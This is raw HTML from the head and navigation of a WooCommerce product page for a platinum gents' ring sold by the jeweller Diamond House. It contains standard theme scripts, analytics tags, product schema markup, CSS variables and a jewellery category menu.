/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script> <link rel="https://api.w.org/" href="https://diamondhousedh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diamondhousedh.com/wp-json/wp/v2/product/10185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diamondhousedh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://diamondhousedh.com/product/platinum-gents-ring-2/" /><link rel='shortlink' href='https://diamondhousedh.com/?p=10185' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fplatinum-gents-ring-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diamondhousedh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiamondhousedh.com%2Fproduct%2Fplatinum-gents-ring-2%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.128.190.1","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"diamondhouse","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KR23JPQR');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/diamondhousedh.com\/product\/platinum-gents-ring-2\/#Product","url":"https:\/\/diamondhousedh.com\/product\/platinum-gents-ring-2\/","name":"Platinum Gents Ring","sku":"10185","description":"","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"47250","priceCurrency":"BDT","url":"https:\/\/diamondhousedh.com\/product\/platinum-gents-ring-2\/","priceValidUntil":"2024-12-12T09:51:09+00:00"},"mpn":"10185","brand":{"@type":"Brand","name":"Diamond House"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"diamondhouse"},"datePublished":"2021-06-05T08:20:31+00:00","description":"","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/diamondhousedh.com\/product\/platinum-gents-ring-2\/#primaryimage","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/06\/Platinum-Ring-1-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/06\/Platinum-Ring-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/06\/Platinum-Ring-1-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/06\/Platinum-Ring-1.jpg","width":"600","height":"600"}]}]</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://diamondhousedh.com/wp-content/uploads/2024/01/cropped-Untitled-design-5-1-270x270.jpg" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <style type="text/css" id="wp-custom-css">/* Fix issues with jquery overlay blocking checkout button */
.woocommerce .blockUI.blockOverlay {
position: relative!important;
display: none!important;
}</style><style></style><style id="wd-style-header_179626-css" data-type="wd-style-header_179626">:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 40px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 0px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-top-bar {
	background-color: rgba(50, 51, 47, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//diamondhousedh.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//diamondhousedh.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #767676;
	--wd-text-font-size: 14px;
	--wd-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 18px;
	--wd-header-el-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: #c3935b;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c3935b;
	--btn-accented-bgcolor-hover: #A97F4F;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: rgba(0,0,0,0.96);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #0c0c0c;
	background-image: none;
}
.footer-sidebar {
	color: #dda92e;
}
.footer-sidebar.color-scheme-dark .widget a, .color-scheme-dark .woodmart-widget a, .color-scheme-dark div[class^=vc_wp] a {
	color: #ffffff;
}
.footer-sidebar.color-scheme-dark .widget a:hover, .color-scheme-dark .woodmart-widget a:hover, .color-scheme-dark div[class^=vc_wp] a:hover {
	color: #dda92e;
}
.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label, .color-scheme-dark legend {
	color: #efe121;
}
body[class*="wrapper-boxed"] {
	background-color: #f4f4f4;
	background-image: none;
}
.page .wd-page-content {
	background-color: #f4f4f4;
	background-image: none;
}
.single-product .wd-page-content {
	background-color: #F4F4F4;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}</style></head><body class="product-template-default single single-product postid-10185 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wd-header-overlap elementor-default elementor-kit-11"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_179626 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://diamondhousedh.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="2462" height="1532" data-src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" data-srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" data-sizes="(max-width: 2462px) 100vw, 2462px" /><noscript><img fetchpriority="high" width="2462" height="1532" src="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new.png 2462w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1200x747.png 1200w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-300x187.png 300w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1024x637.png 1024w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-768x478.png 768w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-1536x956.png 1536w, https://diamondhousedh.com/wp-content/uploads/2020/11/diamond-logo-new-2048x1274.png 2048w" sizes="(max-width: 2462px) 100vw, 2462px" /></noscript>	</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-9180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9180 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9228 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/" class="woodmart-nav-link">Ladies Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10411 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/generic-ring/" class="woodmart-nav-link">Generic Ring</a></li><li id="menu-item-9233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9233 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/weeding-ring/" class="woodmart-nav-link">Weeding Ring</a></li><li id="menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire/" class="woodmart-nav-link">Solitaire</a></li><li id="menu-item-10288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10288 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/party-ring/" class="woodmart-nav-link">Party Ring</a></li><li id="menu-item-10287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10287 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/ladies-ring/colour-stone/" class="woodmart-nav-link">Colour Stone</a></li></ul></li><li id="menu-item-9231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9231 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/" class="woodmart-nav-link">Gents Ring</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-10295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/yellow-gold-gents-ring/" class="woodmart-nav-link">Yellow Gold</a></li><li id="menu-item-9775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold/" class="woodmart-nav-link">White Gold</a></li><li id="menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9776 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/platinum/" class="woodmart-nav-link">Platinum</a></li><li id="menu-item-10294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294 item-level-2 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/gents-ring/silver-diamond-ring/" class="woodmart-nav-link">Silver Diamond Ring</a></li></ul></li><li id="menu-item-10284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10284 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/ring/couple-ring/" class="woodmart-nav-link">Couple Ring</a></li></ul></div></div></li><li id="menu-item-9236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/" class="woodmart-nav-link"><span class="nav-link-text">Nosepin</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9269 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/small-nosepin/" class="woodmart-nav-link">Small Nosepin</a></li><li id="menu-item-9270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9270 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/medium-nosepin/" class="woodmart-nav-link">Medium Nosepin</a></li><li id="menu-item-9271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9271 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/big-nosepin/" class="woodmart-nav-link">Big Nosepin</a></li><li id="menu-item-10296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/nosepin/colour-stone-nosepin/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9777 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/solitaire-nosepin/" class="woodmart-nav-link">Solitaire Nosepin</a></li></ul></div></div></li><li id="menu-item-11271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11271 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/diamond-earrings/" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/long-earing/" class="woodmart-nav-link">Long Earrings</a></li><li id="menu-item-10301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/tops/" class="woodmart-nav-link">Tops</a></li><li id="menu-item-10302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/earing/colour-stone-earing/" class="woodmart-nav-link">Colour Stone</a></li><li id="menu-item-9778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9778 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-earing/" class="woodmart-nav-link">White Gold Earrings</a></li></ul></div></div></li><li id="menu-item-9237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9237 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/wedding-necklace/" class="woodmart-nav-link">Wedding Necklace</a></li><li id="menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/party-necklace/" class="woodmart-nav-link">Party Necklace</a></li><li id="menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/necklace/short-necklace/" class="woodmart-nav-link">Short Necklace</a></li></ul></div></div></li><li id="menu-item-9239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9239 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant-set/" class="woodmart-nav-link"><span class="nav-link-text">Pendant Set</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9784 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/white-gold-pendent/" class="woodmart-nav-link">White Gold Pendent</a></li><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/yellow-gold-pendent/" class="woodmart-nav-link">Yellow Gold Pendent</a></li></ul></div></div></li><li id="menu-item-9240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9240 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bangles/" class="woodmart-nav-link"><span class="nav-link-text">Bangles</span></a></li><li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9787 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/" class="woodmart-nav-link"><span class="nav-link-text">Chain</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">Yellow Gold Chain</a></li><li id="menu-item-9789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9789 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/yellow-gold-chain/" class="woodmart-nav-link">White Gold Chain</a></li><li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/chain/platinum-chain/" class="woodmart-nav-link">Platinum Chain</a></li></ul></div></div></li><li id="menu-item-9794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10470 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/product-category/bracelet/single-bangle/" class="woodmart-nav-link">Single Bangle</a></li><li id="menu-item-10471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10471 item-level-1 wd-event-hover" ><a href="https://diamondhousedh.com/wp-admin/term.php?taxonomy=product_cat&#038;tag_ID=166&#038;post_type=product&#038;wp_http_referer=%2Fwp-admin%2Fedit-tags.php%3Ftaxonomy%3Dproduct_cat%26post_type%3Dproduct%26paged%3D1" class="woodmart-nav-link">Chain System Bracelet</a></li></ul></div></div></li><li id="menu-item-10303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10303 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://diamondhousedh.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a><div 